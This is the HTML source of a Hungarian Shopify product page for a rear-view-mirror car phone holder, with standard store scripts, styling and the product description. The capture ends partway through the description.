

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swafren.com/products/car-phone-holder-1
body_size: 52711
content:
<!doctype html>
<html class="no-js" lang="hu">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://swafren.com/products/car-phone-holder-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//swafren.com/cdn/shop/files/swafren_logo_-02.png?crop=center&height=32&v=1743473558&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Forgatható és behúzható autós telefontartó
 &ndash; swafren</title>

    
      <meta name="description" content="Nem kell többé lenézni a navigációra. Az autó visszapillantó tükrében lévő telefontartó azok számára alkalmas, akik nem szeretik vagy nem szoktak vezetés közben a telefonjukra nézni. A másodpilóta számára is alkalmas videók nézésére és az unalmas idő elütésére. Nem akadályozza a látást. A kar hossza behúzható, és a szö">
    

    

<meta property="og:site_name" content="swafren">
<meta property="og:url" content="https://swafren.com/products/car-phone-holder-1">
<meta property="og:title" content="Forgatható és behúzható autós telefontartó">
<meta property="og:type" content="product">
<meta property="og:description" content="Nem kell többé lenézni a navigációra. Az autó visszapillantó tükrében lévő telefontartó azok számára alkalmas, akik nem szeretik vagy nem szoktak vezetés közben a telefonjukra nézni. A másodpilóta számára is alkalmas videók nézésére és az unalmas idő elütésére. Nem akadályozza a látást. A kar hossza behúzható, és a szö"><meta property="og:image" content="http://swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041">
  <meta property="og:image:secure_url" content="https://swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041">
  <meta property="og:image:width" content="798">
  <meta property="og:image:height" content="804"><meta property="og:price:amount" content="8.000">
  <meta property="og:price:currency" content="HUF"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Forgatható és behúzható autós telefontartó">
<meta name="twitter:description" content="Nem kell többé lenézni a navigációra. Az autó visszapillantó tükrében lévő telefontartó azok számára alkalmas, akik nem szeretik vagy nem szoktak vezetés közben a telefonjukra nézni. A másodpilóta számára is alkalmas videók nézésére és az unalmas idő elütésére. Nem akadályozza a látást. A kar hossza behúzható, és a szö">


    <script src="//swafren.com/cdn/shop/t/15/assets/global.js?v=55012387985970073961769158829" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61284286516/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://swafren.com/products/car-phone-holder-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=hu-HU"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f4f7e88f8a3e6fa3bd1a3631ce53292d","betas":["rich-media-storefront-analytics"],"domain":"swafren.com","predictiveSearch":true,"shopId":61284286516,"locale":"hu"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "swafren.myshopify.com";
Shopify.locale = "hu";
Shopify.currency = {"active":"HUF","rate":"1.0"};
Shopify.country = "HU";
Shopify.theme = {"name":"20260123-跨境电商MAXCO美能格MW11触摸旋转无线充电器Qi2协议磁吸快充爆款","id":149624782900,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "swafren.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//swafren.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGf6IQRe.hu.esm.js"></script>
<script defer="defer" async type="module" src="//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DXNxTWkv.esm.js"></script>
<script defer="defer" async type="module" src="//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CVfUphK8.esm.js"></script>
<script type="module">
  await import("//swafren.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGf6IQRe.hu.esm.js");
await import("//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DXNxTWkv.esm.js");
await import("//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CVfUphK8.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.carecart.io\/api\/abandoned-cart\/js-script?shop=swafren.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=swafren.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=swafren.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61284286516,"offset":28800,"reqid":"3fc8d5b0-4357-45a0-8ea2-7a0c6ae17dc2-1769251251","pageurl":"swafren.com\/products\/car-phone-holder-1","u":"5c9c7ca88400","p":"product","rtyp":"product","rid":7117174308916};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha által védett',privacyText:'Adatvédelem',termsText:'Használati feltételek'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//swafren.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//swafren.com/cdn/shop/t/15/compiled_assets/scripts.js?v=1471"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 158, 89, 168;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #9e59a8;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//swafren.com/cdn/shop/t/15/assets/base.css?v=170821762103547313081769158829" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//swafren.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//swafren.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-predictive-search.css?v=165644661289088488651769158829" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//swafren.com/cdn/shop/t/15/assets/jquery-1.12.0.min.js?v=180303338299147220221769158829"></script>

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "VÁSÁROLJ MOST" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7117174308916,"title":"Forgatható és behúzható autós telefontartó","handle":"car-phone-holder-1","description":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #a95806;\" data-mce-style=\"color: #a95806;\"\u003e\u003cstrong\u003eNem kell többé lenézni a navigációra.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/4d6bf7201221481f9e67358e00cc2364.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAz autó visszapillantó tükrében lévő telefontartó azok számára alkalmas, akik nem szeretik vagy nem szoktak vezetés közben a telefonjukra nézni. A másodpilóta számára is alkalmas videók nézésére és az unalmas idő elütésére.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/7ce2498eebb34265a9b584a71dacfb64.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/7ce2498eebb34265a9b584a71dacfb64.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #a95806;\" data-mce-style=\"color: #a95806;\"\u003e\u003cstrong\u003eNem akadályozza a látást. \u003c\/strong\u003e\u003c\/span\u003eA kar hossza behúzható, és a szög beállítható a jobb és biztonságosabb vezetési élmény érdekében.\u003c\/p\u003e\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFŐ JELLEMZŐK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNem kell többé lefelé néznie a navigációra\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA telefontartó az autó visszapillantó tükrére van szerelve, és azzal egy szintben van, hogy tekintete az úton maradjon. Nem kell lenéznie a navigációra, és kényelmesebb és biztonságosabb felhasználói élményt kap.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/17b5a94b5ffe4419a18cd2d455ffbf0c.jpg?w=480\u0026amp;h=480\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEgykezes működtetés\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVezetés közben egy kézzel is elhelyezheti vagy felveheti a telefont. A telefontartó négykarmos kialakítása szilárdan a helyén tartja a telefont, függetlenül attól, hogy mennyire rázós az út. Alkalmas minden mobiltelefonhoz és minden autómodellhez.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e360 fokos elforgatás beállítása\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA kar hossza 0-5 cm-rel behúzható, a szög pedig 360 fokban elforgatható, így a legjobb betekintési szöget érheti el. Nem akadályozza a kilátást.\u003cbr\u003e\u003cbr\u003eEzenkívül a másodpilótánál ülők számára is használható videók megtekintésére, élő közvetítésre, videohívásokra stb.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/96509e2f17864ed786cb9ee866863918.jpg?w=480\u0026amp;h=480\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKönnyen összecsukható és tárolható\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA forgó kialakításnak köszönhetően könnyen összecsukható, és nem foglal helyet. A 360 fokos forgatható kialakítással tetszőlegesen beállíthatja a szöget.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKiváló minőség - eltávolítás után nem marad nyoma\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKiválasztott prémium ABS anyag, lágy kialakítással, amely tartós és nem deformálódik. Könnyen felszerelhető és eltávolítható, és eltávolítás után nem hagy nyomot. Ellentétben a tapadókorongos vagy paszta típusú mobiltelefon-tartókkal, amelyek könnyen megsérülhetnek a műszerfalon, vagy csúnya ragasztónyomokat hagynak.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTöbbféle felhasználás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHasználhatja navigálásra, videónézésre, videohívásra, élő közvetítésre, videók rögzítésére, vezetési feljegyzések rögzítésére és még sok másra.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" 